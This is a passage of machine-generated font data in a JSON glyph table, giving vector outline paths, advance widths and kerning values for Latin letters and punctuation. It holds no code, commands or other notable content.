201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-122r-180,0r0,-21r180,0r0,21xm200,-51r-180,0r0,-21r180,0r0,21","w":214},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0xm129,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"65,40v-73,6,-40,-78,-29,-115v0,-7,-3,-20,-24,-20r3,-18v48,-2,31,-51,39,-87v8,-35,30,-49,66,-47v-3,6,1,19,-10,19v-60,0,-14,120,-70,125v43,15,0,71,1,101v0,15,10,25,28,23","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm83,-283r83,0r-3,19r-83,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"39,-247r63,0r-54,287r-63,0r3,-19r39,0r47,-249r-38,0","w":102},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm141,-298r23,0r29,42r-25,0r-18,-26r-26,26r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"71,-174r-20,103v-6,30,2,50,29,50v59,0,57,-96,70,-153r30,0r-23,124v-4,23,-1,29,10,30v-5,9,0,27,-16,24v-15,1,-22,-12,-24,-36v-13,33,-68,52,-88,14v-4,26,-12,65,-11,89r-27,0v2,-76,29,-170,40,-245r30,0","w":189,"k":{"\u00bb":1,",":1,".":1,"\u2026":1,"\"":13,"'":13,"\u2019":10,"\u201d":10}},{"d":"91,-157r-54,67r36,66r-24,0r-37,-67r53,-66r26,0xm150,-157r-55,67r37,66r-24,0r-37,-67r53,-66r26,0","w":147,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":4,"W":4,"\u0174":4,"Y":7,"\u00dd":7,"\u0178":7,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"\u00b5":3}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85xm112,-246r32,-3v-13,30,-35,69,-47,86r-21,2v11,-21,28,-59,36,-85","w":123,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm106,-247r32,0r-45,52r-20,0xm158,-247r32,0r-45,52r-20,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"243,0r-28,0r29,-213v-33,72,-73,143,-110,212r-23,0r-18,-131v-5,-27,-5,-58,-9,-81r-51,213r-28,0r63,-243r38,0r26,200v30,-69,69,-135,103,-200r39,0","w":280,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"Y":1,"\u00dd":1,"\u0178":1,"j":-4,"\u0135":-4,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":1,"\u201d":1,"\u00b5":-1}},{"d":"51,-123v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"57,-243r30,0r-46,243r-30,0xm28,-298r38,0r27,42r-25,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"83,-213v33,0,49,23,49,49v0,40,-28,70,-65,70v-31,0,-48,-24,-48,-48v0,-41,29,-71,64,-71xm80,-195v-21,0,-37,26,-37,53v0,19,11,30,26,30v20,0,39,-22,39,-53v0,-13,-6,-30,-28,-30","w":124},{"d":"57,-243r30,0r-46,243r-30,0xm78,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"19,14r-11,-11r20,-24v-51,-74,34,-197,122,-145r20,-22r12,11r-20,23v51,78,-39,201,-123,144xm49,-45v30,-32,55,-67,84,-100v-51,-37,-111,43,-84,100xm141,-129v-30,31,-55,67,-84,99v48,40,109,-38,84,-99","w":188,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm139,-298r39,0r-49,42r-26,0","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"93,-238v30,0,42,24,42,49v0,51,-27,94,-66,94v-28,0,-44,-21,-44,-52v0,-44,26,-91,68,-91xm89,-219v-24,0,-40,41,-40,73v0,17,5,32,23,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31xm67,5r-22,0r177,-243r21,0xm222,-141v30,0,43,24,43,49v0,51,-27,95,-66,95v-27,0,-44,-22,-44,-53v0,-44,26,-91,67,-91xm219,-122v-24,0,-39,41,-39,73v0,17,4,32,22,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31","w":278},{"d":"122,-247r20,13r-39,45r55,-7r-5,25v-17,-1,-37,-7,-52,-6r29,43r-23,13v-7,-16,-10,-35,-18,-50r-28,50r-19,-13r39,-44r-54,7r5,-25v16,1,36,7,50,6r-28,-44r23,-12v7,16,10,35,18,50","w":149},{"d":"57,-243r30,0r-46,243r-30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm115,-247r36,0r-48,52r-24,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm104,-247r36,0r-47,52r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"w":65},{"d":"40,0r-30,0r31,-174r27,0v-1,10,-6,24,-4,33v21,-44,98,-54,102,2v15,-25,38,-39,64,-39v30,0,46,35,39,75r-19,103r-29,0r21,-123v0,-18,-7,-30,-26,-30v-22,0,-48,25,-55,64r-17,89r-28,0r21,-123v0,-15,-4,-30,-26,-30v-22,0,-49,29,-56,66","w":290,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm85,-233r79,0r-4,20r-79,0"},{"d":"168,0r-32,0r-39,-103r-72,103r-36,0r95,-123r-45,-120r31,0r36,99r71,-99r36,0r-94,119","k":{"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-9,"W":-9,"\u0174":-9,"X":-6,"Y":-9,"\u00dd":-9,"\u0178":-9,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-9,"]":-9,"}":-9,"\"":-1,"'":-1,"\u2019":1,"\u201d":1,",":-2,".":-2,"\u2026":-2,"\u00b5":1}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm121,-114v-9,0,-17,-7,-17,-17v0,-10,9,-19,19,-19v10,0,17,8,17,17v0,10,-8,19,-19,19","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"